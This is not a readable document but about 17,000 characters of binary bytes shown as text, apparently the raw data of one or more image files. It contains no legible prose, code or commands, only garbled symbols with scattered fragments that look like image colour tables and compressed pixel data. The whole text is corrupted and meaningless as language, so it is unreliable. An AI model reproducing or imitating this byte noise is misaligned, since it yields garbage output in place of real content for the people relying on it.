'�-B� N��c	�	uЃ#�@�6��xt����r��Ѥ��9H��1���r��I�ݔ^G�ld�K_�R8�d�yM�0��가:�0*0�?iH�=qP #dN2>1�JMhE8��`&1��:��DD	QC�Ѐ�S=�������(4�!��E���|$(�A�P@����Y�jB�,��@��MJ� |���aa�`�'q�k���*��yI��*t�W�/� �mE)ܢDDL�X^0��U`�)f�T`/h ����~b�	(��Ś&5mTef3����.�h@M�.2�B0M:��$�����p�;c��6I� tl:�2�`�T����`��tU�-�9&��	Vxb���TK�����Q�Y,i� ; �j�aV�N8�F��s����B���1��$%ɜ�Lg��d�ٽ�8�5�9O`�M� F.S��:�� WuJ�<�fx{����k��2��j�z�N�d ��$�>��4�A�A*ґ����:CA� ���t�Y�^�+��j#3�b��
�t	KP`��|e~P�H*	- ��%zU%��%.�І=
U٬ b^
�W�ñ��Ϣ�Wۢā����C �dL�|ŀ��#ʰ��da�F��l�j�V��6�&B�
x�L ����#.|Ë����(-}�3�GN�:R[�r���V�B0���9�Y'@�`�FъQ��@u#�'����L"��O*<!�Ul��H�$�����д���ba�;(�x��/|A��-Ll�d��C0a����G�H����:*�.��4�9�t`0����'0�׊P�{�_��� �9]��  ����8�O��@���RF�$">P����/���p���2���?��Z�0�A�j�߫ZE�!� F�C�K��˴�W���'�S��`	�[������ �a� ��s�y�.��c�a���N�*ż
�B:� C�3��V������f���{-�'�����P�U5G�+2������@l�FP� �w�g�;L"����y!kY�֭�5}
�����:x�Zuǝ;P]@�luԹ:��i�u��Z�
��u�6R��H<'@�%0a�I�`�%��	���7��|K�}'�Ӕ����88eaC���aP�"yי8���sВ,�C0�+�2��^��Q	c �8�k
��������0�@���0=���q1J!�5pGx�[���a�����@���1{�0"3��;2���������	�)������ ���&�������v!����(<53��;5K3�:��;<�[�9�w��?#"�@�$"4"�!����
�g�+�)��!=�2��(�9���"8�� 6z�XQS��r��9�2�L��ӬXې��ېV؄�A��JB-J�F����/����h�=����-VB�h�ql�hP|��8�Th�����q{G���%wۀp�����-��l��ȃ�0@����!���/=8�)�*an@)�@*������8,�^(�4�0N��Th�p���	��������9��+;�)1(�JGA�G8£c�<������f�Q�B��� 2�r���I0l��ȁȁ`�@�)� 5��� �+��f���$��������R*l1 ��@�C����Dû!�*H��Xİгo��<Q8IA[�B#����� q�����A�
�h�R4�K;E��$ �@�ًSs�y0+��9���FO��V��Å`�Z�uD�ۘ�?p$��<`�I��J�>��$;�=�$�j�L �s,Gq���$ǻa��0�@��bF�Q��3i7���&��7�¾����O=ȃ2�IH���ڎ@P�
,bp�
�� ���HA21A\�����[ �U��T�G� �q (���£*桓�09i��9�S���ɦ#�2X���J�50�4�(`���:,T҂(�0�2\a��
CC������̩�	��^i��aK.�(;y!1�C��<@|�C��B�
At
;���R��!��`L������D9�����h���O��� �j҄�̴1�2��Q�,׸�\�XE����PH��,e�^ ��aF�q�����ZN�NL���1<��۸��6�`@�h�q�qG�,�:�H���$=�y�?wӿS���#@�	�/��<��<XW������tTݜ/؎B0�D��~5��t�o@ S���8��xB0i�i�_p0�1J7I���By��D���	;���I��J�3�J58:G�QEB�ҧCU��EQ�$�� �1H�.�R�l���Q�	Z���Ҏ����ӗ�2	�.0�����K?�Z�e!<�!Bt! �B� 5L����ǋ<Ae�a�J��< ���(�Gu���2�0H���Ǹ��)��l�`�װ�P;�M��'X�Y��h�O(�n$-eL阤렎S"V<Ѓ�a�;��m��I�� 4�C���`���^�Gsl���i�Th�t�6�/��G�;���&"����lWw�/�G��#�W���P�^;�&���ba�@o�H���j�.	����j��߱;|Jt��� э� �a�:���0;��A��� U9:���#L��KK	��HC���ª��$2ZY/lCN���R*� ���,EZ-�)��������\aK�����K	H 7c�8�*���4#ٰ�ܡ����b���Hl�@�۷0T+ ��'���X�E��[�܋�R<\�H��
�L;M��"QC���Ţ�\T=�2��5�]�]V�H�F*��\�K�դ��>�5�Xݲ)��+�	�rcpVi�����i��h�h�^`��tk?��O����a�`� �k�gj�i�c����-�ݎ=��=8B	�2�'М�6 �RA@��}_a؂�+�����_���zz�-�5I�XH�О����-��|I*���HQ�c)Fq�5:$����`VQ�������hQIa"��"k)��aX�1��.=�� � 橋��9L;4M���  D��7��e
��i�۪���`���b�
�$��<~9"#��C��n�[���`�㈘8��9=	��;.�)�I���<�P�O� QӀ��)Փ�P#�F��59��T �Һ�J���L��y�ك�1�P�YZ�L�q�TVeiq���}����	�#O���]fEa��3-��9�"�HR*��Z����ԭ�F�6[����Ƃ���8`�9PB��q�g ӹ@n���H(a'-���zI4��U0I�s�1(?�g& �ء��)����JF3`�FJ$���N���':�(�:��o��J��ʑ^���C�	�� ��	�4��̕��.�0[����?�b��C4��7�7�*����j�E\!x1�nL~!"I�;��L�8�$r���(�G3J�+	k������TLE��=dS�E�@Mdi	%�=��]�U^h�0V�*-� �a$K>]M~Ƥ�c��ؙV*eqT���j���j�����`����X��e^y���8S��=��G�!��`���NݶG`�������cW��Vw� E�o~����e�r��)��s0l0o�_�Y0�u0�م��qc�'���v@���y��%Q=}IO
��A4=4�Q�S�nhHY��,��ȁ��(�2QQpMI1/�����#Z��:�
����aT���� ���^o��벀 ���i'�����'�8�i��R ".�b�
��["j�M �B �y�����ۄ�ax�f`��)ϤԌ�(��6<��iT��8� 37Z�����)��$#p*�IX����P����P����n�����IF哥����#ch�XF��j��phq�����q8tj�lGo�XX�aW�/Kw|��i�D�>`m��nW�H]F �IhL0�����m�㎫i�6h�h��~�h ��o(���a'��8
5�[x�V��U7Kp�iw�@1(�J�~f�=s��0�#z�W�QrG:�;��B�$!����:�2p�J��C��{�77����K�0&����� dР��2d�������,D( �"F 2fܨ�G�G��R�� *W�l��J��������v г�	DBEBT�("QD�(H��� 
�y *VɈ5f���bK���BD�m��-ܸr�ҭk�.޼z�����/��a 9�FM�F�%N�F��FjҘ1E�4P|�p��9z�P�$J�(�U;i��5��>z��Q��mΝ9lx��� .\8�C���ot�pc`��5�~���	,~���H� ��Mi���,_��ق�06�*w���'A����TRA�@UV � r$�L2x�EVxpV4���y�!�!�8"�%�x�Ec��Fk���#�5��d��!���� |��İC>�vZ^���k�eV�m5�#omЛu�i9\q�!�����@3�Pu8�E	���y%�%^x䝤RGേ'L{R _)̇�}>٧�~�!%��(�	,�@�; � 4 L2���zP4���	�"����*����׊-&���9�b�J�ED�Pg@�B9�`�iN8��k?89[D�C T9QoW^Ɂs�1duɁnu�"Gu�ɦ���x'�Y'I����z{�ۓL���N�
�SA%%�Q��P@~���	p}�*�{���z*���窳��2�-���\h��X��ج�3�!�e>H�uY�A�� [I'��M?�C;�p5d����i����G�r��k����������6�o}�oJ��'K*c�0��g_� �_QD�p�O�G�<�7@)Ku �:��^�0k�9�{ޗ��)��#�T���5�����P�Md)Z�G*ʹ�������VP�U�u�e��s�f�[Dbw}��'�n�M�"�K��w���7���Z�~���˯���a��(R
"���R�>'���.�ѭQ	KX�t�R] ���G��@"0�����Y�� �"U+YT��vs�o�,l�Е.�A$H��ԯ8m�N��^��T7���n-!@V�7�P`�%��J�>`�~�����'�4���
�@�Ѐf<#����4F�l�W��1\�u(�E ��D�h�L'�jɢ�f��b�[,���4�I��x�iN�"���x�^�����=��i���׿pR���-׻�	p 6��~ �E��G��_ �x�C�� j<&2��L�̬�5K���0G`)���D2�=F���] ��;�&'D��Ȇ%�yKX���WI��0lA������i^��a'�i�"�'b���0�1,l���e,�����¨ K�P�� Z&HC*�ι������Ұ3`͆�ţ�6�9�ŀE�M�	��)�8*\���ȭ����y^��f ��K��r��J!�g_�������u(DzK����}s�0�ѝ�� k)\�*WW�4g�kL�`��`ƥ��f)�A!m4�i��z����L!��%7Oun��p��"K6 �0�j�jwxؽ�pdn�㡞@;�~1�BWp�C=�>8�(~��I�ENx�x�|8
1�
`Aj�\������w}ы�P�1�:�CdXm�4��`�~ �ߕМ?�A���J�7kbS � `�:�}�<���ԩU�gC�6��V|�!hD�� �-��{�Ws)Q���_T�!�Q��r�5P$��on681	�K�����L�� A��@��q҆���C�iK�4�U+x'�L:�k�FBD�	@@�J��:j����:Zђ�^=�gy�F��6� B� �X�5��t�,��8q>6��Ԣ�S5�+���&�H��І�$�0r�s�S��C4�AN�q�̔�������[�d�4D�y�D����9�A{��� ��PƬ&{+s�X���\/� T���2��9f�1b+@0�E��o��.�8�
�>�� 1}m���� �)�@�|�\[R �3�6@A�������M�IE�K �
X���xx�#~���P��_p��\d\���J�2�ab����~�G�����<jRI�:5/��%O�[��r�����s�P���ߦ�k�%a�T�$��T^��e&p�
c��"����(@�r����(���!n@�JE*
T���@�!�� �-��E
�r�E�����_����؀��K��W��� 8�q���O��[��@��wŢ��.\ �p�J3���~ 5��� y���E \U렑P�Xs��	�$�L���+[;^?$���d�����{�M��h�;�Ԃ,�1���� �.�o-���s���@�0��	C 4 } � ����T����yN�Z��Z���������E�X�ʡ����i��a�,@4\,�+4��aD�^`���+��[ؠ�a\F\r�+(!4!\�\X p�T�. ��@ V!�D�c�^�H�L
�\l�v�ΏUm����KuIr�DT֕��h���з�	�H�����WT{�����T��4UݤU�F�R�I�V�_߰�@�LX~�TM   �A!�U\L�٩Н�b,b@|������Et@$�[4��%Z�e�-Z.ƅ,�3N4N�[�ED$� ^#6ޠ+Р[(�+@��+Ȟ�#�[X��G,��@@A&��l�>�#?�#?&�ˀ!��
���LЦ��P��`_7��8ɲX���q�����$݀�d�e�$ ��gX���5�JK�jQ���?�z�I�]�C�Z~` +q�])�� !"΂L@���B ���� �0��I�+J�,�"de-J��m�]�"^D�1�b�I�	����	��"��E H�1�3��"�e\@�A��I�\&�%\���AbB� $&8���,!pD8�p8!@�E>r�ha� Fl�>"A>@�&\��$ G��h�\�|�^I�J��5�@�|�M�a~Z ����Z�LV<u�bP��gp�l�RM���	�=�Xxz痕�y�XkYb�DL� "h�&�� ` �'| B�L�<�T�YL�f�Y\-z��,�0�bJ���E����� ��E� X�]4#4Jaʅ��Р����^��8�7�D4a�!hv&G$�>B�[$��h8���c�� �\̦0�lV  �(�L)n�f���ɹN`K�]��q:�Dh���b��51�B��F�W��;i_e�N���|g���x������y��>�)�Q��E@(N�@�
B|r}ڧ1�M!���UB� (�U(�����܄�-z��B����������e4BB���6.�\�*F �bD�#]�c;�&h6�d��#���p�죱b�#��E�j� A|+�VAT��r�#b�l"�,�H� @�jT�h@��JJ�(I���
�x �2 q��6��DI�F�	B�V�H�C������!�ҁ�I���B]�5b�����$b����N:j~T�t�����- �!L�9�짧NN��⩐j�����	,\��%���]B�r��؀���V�E<�� 	`�Ƞ_�B�fD�j�#Xa�z��%k;.a;���^��Ff[��$����b!�b��"�>�&F4i���� �m@�^4�̦�jA@�]TA ����.� �fA��BW]��4�t)p�H�pSL	�6�Dߔ� B0�Bl����Cp䫵�e��k�AձA]�$)�d��������l��d�*j����!���!�	H@����Z�-�(,��heӪ�ӊ FA�	��AB�^D6��+� �@ۖ�+���ް��	 !��c&�޲��h(+��p�����?�c��ĐZ�@@j*�,��ހ>�+ �p��kF4)cD�n��x.l"n|��ni�kG1�j��j ��n�@W�l��n�怡��tYZ�ZM��F6Ŕ֧1,�	LI��ưL	v1�F.ϫ��Ct�: ��@���y*���'M����j��i��ƈ�Ĭ%��(CY��/�<���ȧ��+V��f���j�<m��"7�~��HL�#��}ދ�d��������3;+4�poAfF)�&l��^��l���|s?�m#鑦��Ϋ�>�HqF8��֦[t���E\1��E��1h�� ��s; ]̗B#�Pd������nk�� �B
��s@O	O5gz���vF���M����l(��$�Р*y�������PC����A��9�-�m��Uh�����p��@/�(F3dv�2��%�!>��rj�^rG|���4��R!F�#��8�?�$>S�_D��EL�El �ZA��+4[���;��gD�� \�spH�Edv��C� i
t_�@?�CC4A{�CǶl;���Cg�l;���
��k����	����I�GFD ��	I��zI��hR��DL���qoM����������Uri�l��VM����zK�J�(���L̦*5*7�SC%����݀^�,c��xuf��-�����^�x*��s�����(�mAdx����>ZAl��fF @n�6[4id61/6낮]8 ���T��������j6[���3����@4�6d� �8�|��|�6[��<yFh� y L�l����6��kA\�q8�DP�L}4����]dՠ��%Gr�P��mo@�V${w�j�N�_��z7$cU�8�*"Q{5��P��H}3u�	m~���/�Ѣ,[����e��2gD6a`{�s��3_Ox�%n_��:?Vkir��e9��5�ek6��8�R��j��>��g'9Wb��m��??td@\Ķ�c�m�sn��E44�{�#4 4���L��_DK;�LA�6���o���Z�TGI���Z�M������HK��@z}M�h�"Ǘ�X�� �w~��,��,��R��'$�eQ��P{3j�>��Z��)+5)ozT��.�T��������뽺>
��r��c�:  9���#Pa�vFx��E;{B[1����. p��y�C�gk��g;Dg����@�l7�[�;��{;F� ���ާ{��� �O�k9L�E ���{@�&�z��y})�(��T�D�tHs@�@��c��	�p��gߓa�"�w�~��{�?�l��Gԭ֞̏�ȕ��K:Ю|)���/~w���ۍ�����(?^����𺪣�q��x��#��nx.��k}\���S1j��}ؓ6㷅L{csDض��E�;��6n�?\>@d �� � �$4�B!�F�����0�Rp`�$�9�dI�kP�ASf��(M|Ԉ�&�.\���B���̹�'�F��@S�(h�Xz��|f]` @W� @����bA~�xVbزoŎd�-۹"�����+�~@0��	6@�@bNPx2��1_6pY�$4`����ѣK7�P���B�09�v�V�h��@$-�9����7�	��� ��*�5��]{d�U�/�b�#�*�9n�rP����d�A�}���kOiߝ�*�̾OE�@���H�.
p$ �C��2(p
�H$�Ы�$��@2�xɈ����:j���"�(�r2���� �o��("x ���I�r�,��:KH"��ˬ%CBr-&KrRɺ��H��"@��3,�+�0�K�0�L�0S@�X`�����<�@�
(� 4�������tM6i�6 ��n�9+ 
	�沀�
�3h�L�.S}A�N��@��z�
R�[�=j#`���O ��.#RKj�ل-p"�:�H��&��#�p���2B6�k��V�m����o�W�ka� X 6�T��TT��8�;Q���R��
I�,�COH ȕ
Tc����{��ÏB nͯ�e���)ܚ֠�.�ؠb�`5"�7ޘ�qYn��a�Y晽M7yE唺K�;8$��Փ�����=Z��=�Dή��-�>��Yd���"��� &.�[�W	e�
N(��ӻ�eӖ(�i�[�����#"`��r�.;4HZW��:��ۋ�c�!��Z�*���,p��=�zXl@��0�!g�}Yɣ������q�]��u/��V�G�\r��n�2X�V����Z�2p`��7>�V��FO#|~d��/�|�P6����o�������N��V]Ϗ[���'��n�����H�rV�  �/=���@��������{1�A��,��AB���%4�	Q�B���-t�aCΐ�5��q�C=���D!��E4���D%.��Mt��E)N��U����E-n��]���F1���e4�јF5���m�Y@  !� � ,    �� �   "!)&0	3196!9(#A
GTH!D+$L./H1'L7-T*!Y2&R:3hpb#!h5-e<7XB7sB7yJ?YICMUeYemdKDeSJjZR}KOwQGs[ShZdrcXulgonu}��&�4@�N;�JC�NM�TI�[O�Y^�AH�NU�ZK�\T�`N�eQ�aP�fV�o[�o`�ib�rj�yu�i`�ep�qe�yr�JS�Yc�n\�jc�lr�vf�zo�bj�lt�{j�zt�+�2D�DQ�Wc�mw�GT�GW�Wf�lx�y���u��j��y��y��l��r��w��s��y��s��{��s��|ď}��{�����������������������������������������������������������������������������������������ϼ��Ǌ�Î�ȗ�˞�Ξ�ٍ�Ӟ�˦�˪�϶�Ӣ�٩�۶�ˮ�ˮ�Ƕ�Ƕ�Ǿ�Ǿ�϶�϶�Ͼ�Ͼ�ƶ�Ƕ�Ǽ�Ǿ�˶�Ͼ�Ͼ�׮�ۮ�ۺ�Ӷ�۾�瀊獕盡纚���Ͼ��ǚ�Ǯ�Ǿ�Ƕ�Ǿ�϶�Ͼ�Ƕ�Ǿ�϶�Ͼ�׾�Ǭ�˺����������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������� H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0b�I��͛8s��ɳ�O�1�
J��ѣH��ɴ�ӧP�(�J��իX���ʵ�ןZÊK��٠_ӪM���
�ƅ붮ݻv%�����(Hp����0p@@��f�A�z)�ś�`ʂCSn�Y�g�#6�q�Č   (8�[�h�0x(a�D�ȁ(W���	<T���0� ��@1o�%���D	�&P_ds��G~|}��+R�_"D�� J׀tq6���N=���΃�(��9�s�:�\��:�th�8 �N8"�xM+��������$�X�I&�ԈI!�l�c&��(��"$*��b�0���0�,��0���|��"Lfi�� i���r�(��"�!�`�c!0��Gx��w�i'xv�']q�BĠ�ѧ_
%�@¢%4jr��'�u�q��yG��Ɓ)���G�r�i�p���ME�]��٬��FY`��bޱ6�	��_K�f�RGj��_E Zp�l ��c��f�m�]W�c��[e��G�q��r�.���)P�b�%ĝw���Vt!��h�)��s�ל}�W0��`tG ^�V� G2�;�Î;�s�:�s:�|�8�86#�|�*�8�Fe�!I!�L��&�h��$���ћ4�)Ai�1S3i��M"c�0�Bs���3L2�4y�.TI�)�@�(�R�(8���|�9g�q���p��gC$蠃6�_��G\
,���Fql^G��8������uz�i���:N�jk���U{��f�j�Ef�c|����~A��. h�)��`��6[�������}kwܗ[���{����S ��rG�v�y�oĻe��'���%
��zW����#���^lVJ��|�e
J��Z����lf0͂`Lu����L�Hi���'�FCFLG��-��d���OR� A�9������6�a�jE"��ʴ	��h��C��9�Ip���(A��=�9� �?H%�O���8:K�ap���0U'9���)������\`@��]�nWF�:�Ll���U&<�9Vg" �ey�V����G�U� ��V)��;�q7��b�G����?�À[�b��ig ��׹�C��ݏ�;�p�c�g�  ��?{�#�@�5�b�2�x6��z�C�\;@F2�i�e�ه>D�p�����0a�`/��B��'j�4M�ІU��N�T��jk��0���dCD���!:t�hK3z�C���5���4����L��/��R���ؠ8!X�AhA���6
�Yu�.��s�룝 ���Txڔ��X'Q�AO"�XW�*E*�v��Kf���lKx�+^Z�*�N.+��+�+R�1%�F)�Q6�s%�h���В4�ی�R#. ���2�`�y�dZ್���W�vE���5�M����f.h����.������Ld<��.d��7�"
a0�aB=t�4���d4�M��6R+����m�(1���f�t�bz� AÇ"]2���'m���d& ���"��>�Mp�#X{*���>HM����(�sz����	��jTK��#aA����8}3�&�ʗ癋1�R��5�Ya����q�+�`+��	�n��W�!�Zڢ�$ǭڈ7���h����F �+Ⱦ�/�$��� �'�I�,�<�d��⓰�Q��|-([o��.h�fȩ	��d({�:*�w7C ��9�A���0��D��� �!�(&R�	�چP[h�n�ЇN��=,/y��6a(��X���f0���h�2H���y�K_JuK|�,�-}�CM��ǜ�Tqe�ܻ���������UK��N�\�ǹMu_肠��zs�U̥����W�/}��n&sI��;Yu�+vl�祒 ���#)���0��^*���%�;�s����Ф�zܳ�e����J`�<�.��5'��|���9;*9tV�r����9zF�'�X�E��ҭ�T�QH�*s�^3l��떾Ħ��=���5�?��O���;��d��^͇$m�����dܚ���0����/��|��֒��-�����ܚV� ��M���:�9Q�A�dL\�|�.ךOr�\ω%*��;p���@�J��R}"=���{�D�.&�7��������p^*�7��]dDӯ����Led.���z �w��ۋ7O׾��]������W  �	h \&�s9W8�Ѵ'vb@�ZC�- ʡ�J��I�t31�W x���22"�N#2b!b\R"�i�p�5	^pD���	��v��v�
rG$���_X����ux��k΀6�P
��Q��t DC���Bh^NtwXEE
UT7.�#o�7�w_D8��S<(CP9B�m�ޖ(��'6)�rS��n�nz�)��'G`�3(B �@�4Q��b����`�~��K�1|�|t���� ���<�H-MFp��I�c��W�,���Q-�~��e��}�1X�b���@,P��4gs��W� @og��L���M�7�������+�mK �1��Q�Z��1T� ��!�!�!3353"��
z�FP�@j2�	��	�@���
��]�ewXcw�R�'����l�p�6�G} ����wC(���j��_�6PSEib77�\�EԖ`ֆ�m,p�֍�QT��T�G���u$:��z�&*�{�(O��Iy�L��N��3�O	�DG��@Q�pG��H[�hp�G,r5��S�Q��̂|֧�� ���a�J�dه��A��J��=ݡ~,7�s���e���Hsj6d	p�t��(Z �g�bZ�(z@�z�6�8zB T�H�H% ��q1��x���"��� ��A3cO5C3�0	y`_�� jh�
� wr�
��ω
�U_�0l��Π������Š�I����ΐ���z�kC��x:�jq#$eru�R[�&�7'xD8`u���`��ZE���R@L�'NE)��S{�*b�B`:N!���ʡ51�X �L�$�{���.��@w@�X[�7W��|�R���ue+o��}>�x,�=֓��Xn�+"���X  ��=�A<��6��C�Vf p� C �ss��!)�2�eD�������h��� h���P�#���1�h��!� "� ���i�G���
��	ɹ
�w�	��u_�Y��P�=���F��ڠ�Ԑ��@��Fr�ɐ��w�ڞ�U�ԙ�_�y�4�l[$S^$�x�'l���iXzx�@��r()��c{�wSrD*��y&f9>����'M��!�$
�'Z���6�Rو�-���Zu��$c��0g�xq<�X�?6�m��v����Wq~�I��:�p� ���GJ����J�rb�= �}�؋za�LPs����r�a �h��C��.p��(tJ���ݘ��	��5�u��1�%�N!�2���B r��0��B{�
�`
���������� ��_���*l�	����@ܰ�}���E��5������Ԁ�l�I��w5�eps
e�_��7,ɟ/	F��S�mA�6�8�����'t�|$Gt8�:�@��F0~��?��Q�!j�N�Q���������nN��L��VNk[nq<��£۰|d�J�γ�����]�}ٲ���W��Y'�;�".�y��� ,��I�T~E��?�� ��s �i*g�q0 ����R��TGW���@�L�W�*�1uH�J��P!���4O3����j	��
���
�p�����ʠä��?x�ɪ��}[�ܰ�Ā���F�`�
��ɞ��{K�+lU��J�e27,���y6U�
z=�mEGmx�t��9{�a�)DI��g���T�㮾ۡ��ڮ���;�%J�^q��˯��nNp��b���j�p?��ͷp�8X96�Q?G���,��q�.�YI�{�a-%�r(��$e�`*˳��+G 	 0ZL����vvg�,I/}�q!h��[�� �����)"$�i)4	�`	k˩�@
�:�y_��PsK���x۪E<�DL���G�� �����D,�U����w��Z�D��l^l&�`�0	}�Ex�7T�`��'�(K����0G���!���y�W�:�UVbx|�{̠���|ȃ�����<���9��=�ȋ��0��g�c��H;�K���ܰ��pw��Xqʳ��A��I~�<�K�T��|}^6ee�=��ˍ�qْ-����r�����1�p�Ǳ�D����T�}������V�q�2�� 2�h�Z\�B#��~z�	�p	�@���
��θ�μ������%lx���p������� ���kt 
�9�C<�W���$��CR&��	t�Cyb쒝r�|�8��Z�t(�a��T�8���^խ�BwL����|�MI�6}�*�8���ȉC��@��԰"ɑ�t�4���Wϧ��R-�;VW�a��H������,�DX�q����hr�delM׳l�����v ���(��M�%9�ﲀqJ�������=�`���T1������`Ar�%2X�2(,i$(�
uB	f��k���������vې����ې�D�ܐ��ķ����m.�����P�Dl�{+l@8lX�(�%�7� �ԭ7}@��9:�=. ziX9�c���T+�pL�q�B��B�B��ӷ+�(�y�m�7}��;��ˮ;�����L!ԋL
+cnV��Բc����+-x�  X����,��,_�Iϳ;�t�nE V�|�q���g��KJ*�� �X���Mo���ӳ���&��^�'���E[��p��P��h��:\b��2��u�,�������a>�O�*i��)�{��p^�p�p��� s���@�dc�|nĹ}ۮ�zg�U�loc&	5#^Ȓ�7wr`m�3�AU(i�L#�F���r|��b&6zF`b�ǙӔ9M�,��:�5M߻�����& n�r��W�uu?`zA����緗g��J�~�h.�����c��ʌ�}Ԣ��}g�e��3����r � �1�Қ.V�kZ�KUF�O��?ztʀ{���f����u1���!�[�Y�"��0�!!2B�
���`�_����c�ΰ�� ��骯z�m����r������P�J }��n���mRH��փ��Rc_���`7ZT ���x���.]ذ2D�� W�H�ф�%<���1�Ć��9Y��;*WvS��]��l�P',=}���РC�	%
�gR�>�&ez�Q�U�*Ŋ�V�]�n]ѥ��[�&��B0��W�\�(ܭp����m A��{3�A���$H����
,����Ȕ|�6P� �8� ��Ԝ[+ ���؏+G���h�����p�ō������p��5xi<���m\�=� A��ȋ+���(q���-d� �޽ +6��X"���0��K/���+<�թ�t�q�td��'���0�`0�c�VZYe�]p٥\��%e^�F����mԆn������o���z�)�x�yf�D��A9n��}�fKn����e�Q�Le�A5OA�RH�D�M2��$�B
�#�>�� 8�ɡ�$R���0J!�>*a#�b�	���pI%8�P/��p�I�8�u)Q�"uTS�zj���J5+�B�
A�#��P@A�������~�� �ڋ���+��+L@�Hl�Ŧ�ր��L��n� Ҽ�v��P��[k�U�1�H+�4�P����L8�~���ޘK8{� ��# ,`�^���;�L��CYHoP!X b=B��8��.��Ha����ﭻL��d�9�T�	��y�up^�7�'�`�#�Il%E^�^�E��Q�in��0���m��fHo����r�̇E�QD�D!d�����.���Kk��q��yM�m��MQ:E�C����3�; ]���,���C��H��B�H#"2�$����8�`/��r�B���c%X]=�����])�P�*�g�)f�T.��.��-��+ؼV�K�d��ؼ,0,�����x7c�Z��m7v�ߍ�nO�ֲioK�܂u�,2�`�?]w�eιvN���8G`�!i��� �;y�vJ�FE,b��z��B�d,X��2F����d�A�[4 ��Ex/����᎛�g7�P��3l`c���*"a�]�(i'j/��HjҰ�nt�Y�kH�ʁ�"}��A�@�����66��u�Q����fPCo}K�1P��6�Bp��&0��>(�x�"��*�B��yő�� $�JAE&����D%6�ɠVw)�)�t���J��ەJUN�R��;۱����VR���Ly*d������e1�a@���/{��Ve8?i�E|��M��G o��]��L��)��x36��̻�Y>*�8HN������A@�
4�v��œ� �B����0c�q!�����?�"��\�˘�B4t�:B���B�8��4Ds{`0�6"\,�E2b"�l��p�H=�7�!�+�MHI*=��E��Mmt0�3��F$��Y��vdG��~S*�t��m��#$�pH� �!�z��.��D��#���Hf2����&2�	C:�'ӕ�q�S�R�[*X���݁��X�h�|�.�asQ�]�E-��x���3W&e%f{ۓ�k���k�&~�	��x#ڼF�����|Ʀ���'k&�[o ���YO{g8��߷Ю�T�x�QY@��0�w����0�!\d>e�}6���\4es1�]
�Q������&t�
�c:�3�c�(Q�v�4��Q��Ԥإ���]����fUx��H�@=�Qy8Im���!�6��VՋ"������E�ȣm�&R�5�v���Ї=�QH��D�<��%M���t���25��d��<��p��FV�V��c��;�P����Jb3����'m\�²�i+�̺��9�Ƶ���4��H/���mo�uL�d���޼�i�|��2��6��枏�ͭ'���] ��u��.�D�-�i�x)x��P̃��z�s������Y}S� �/㯬����P�HG�
\!s����P0V1�U�ȔE�0/r�k\Cj�F6�ѥl�X�l�ё�o��Xq<����-��Z�hc-��K;���^c|��C.����A&Y�|p�Լ6�䑆*o�4��-'�#�'Y�W2�9'�z�aw���rvnVe�-۪:�ʖ���R�,����W۩�h�ə�
��Ta��"3|��fl�uj-w��.h�ޘOS:���K4���P7��������V6D�=�s䈋ԺF �/��Wz٥�*h9f+;�,X�D��|�d�/��Y�f�ٖ�GqfCv�#�&�9�1���?ں[��xSX�����7��#�7Tlp���P8DLUIU�ǖ5�i�9�ۘΤ5�"pc���К�%�ɋTHC&G� p�<�Lh.K[�22É�3��(S���80�J�
���@\�%`�>S�4�8;�0���?S�f��PC�4j�i����K��p	��
.�.�.����R��S�n�*��"YK�|QnB\ۮ$��.�y�`�%
���b/d����B�E)�?�Y�x=�;���6ڻ!t@027 
^��#څh`�Q�k�(�0q�q�0���o1�A�$1�{@8z���;8{��bp*��Rp�42$Q������*j��;*5I��	�@
$Bb2>��ֱ	����0/DQ�����MB@�343J!��3�1�g��h��i�@j��Ƽ���-7�i��h��8��iٌ��*��;���싾��e�{�����Qk�������I nB�(�萎b�wr.[˧]�" �x��h.��0t$�B(�p(����8C�P��8	2���/8��ڣC��s��q`0�V0���h`���k詞�F\DGtDt����>z�D���{��zP�x���a �R��ۢ��sJ���/�m`E�A���P؄�I�?��&:ǹ��H:L�K���+#����EM�\ƃxƂ�<��ʴ���3�6A�t�p2��dC ы8���A������X�Wc�"d���A{,���G��~����Ѱ�x;�ID<j�{�����ʨ��<f�3	� �
��� �Ƞ���<I�0ai���4�{��sP���401ې`��	`�@l"B��ٷl�qh��H,�$�z8�S�z����|��0R0�ʣJ#1z����$������4 �KT�#ñ�$Ʉ��k�]�?Lj�_���MR�1��yL�4Rɼ�$U�
䨵�3`���h��p���cÌċmlr�-�y���3't�Mt	�dj�d�{���Av\�sJ����N���IN�r�<�'Ұ	p��(��2��=G�He6����:��� �����Pϯ�ϛi�:��� J��`J^��`p"�U}S�l��<����`�ʃc�|��c��c�����a(A�#)�|��V�Do袯IK9�#3Ad �!�R �C��tM����(�h���ˑ�_@\!@�Ы��s9�� �#-�>1�%5؃Ŭ\�>#&c:��h �(�	L]�f��R�:-�"D��pM�S�t����6EY�:�c�~��"�j�z�.)D�œ'��Y�(˨Nm\؍����A��HZл2�g�(���TN� ��:�(�U���z��$���=��p��`؅����'��l�7�Uo0P��o�[�,�{�Pt@1K�K�J	͇&A�b(:��| E�41�S�����89*���!s�s=CH�Q2[�� +ˈD�K2����@����T�5�L#e�=��ݓZD��E�&]Xm�R�؈���6���m�tM���Yr�Y�čȨS��C�M�@Y�$'����y�W�W����`<=�Y#�R�{Q��@�\&��������H!�5(��3\���� R�^Q^�ڮ)��C���B���]�)��U�9>���[�7���_�>��[K1���K�{�a	UVg�ĳyVaH�K,�JV�>1�QE�! C�]@s}�s��AR�Z490�Ka�ϙׂ� @0@��	#H�� X��=Ѓ�8$&{��ړ? �;VR�����Cs��(��$�U-���qQ��S劍#d�0�qҌ���5�M�B}zMx�������Y��'D�����ق4 �HD��_ӎE�H}T�u(���ԓ,�� � x Ȩ����`� �	A:<��K��C�%^���CB4�p�p��f�A�qآs�CtV��۫\��a���0R\B�@����J=���PRD�-��(j��V_�*[p�71�tE׻��	���+ä-۲M��MR�:H�;8�=���Z2,^�%�?�<�i�T،=;�Rf�u�$.ˏ�Hmd��X�i"SШӇMSC��ߺ;��KF���&�($d_v��%��=�(���5(\�u�S.�@Z~��q�� /�`Z��^����k`f`؀p ȃ�v�h�ș��=��=Q�t[[`�7z�B�|[��3�r8�o8����V��a=�;VK�	�a{�P�-FDP�z(�K\����P��8���5[��S(�S �M $$݁��K�!0
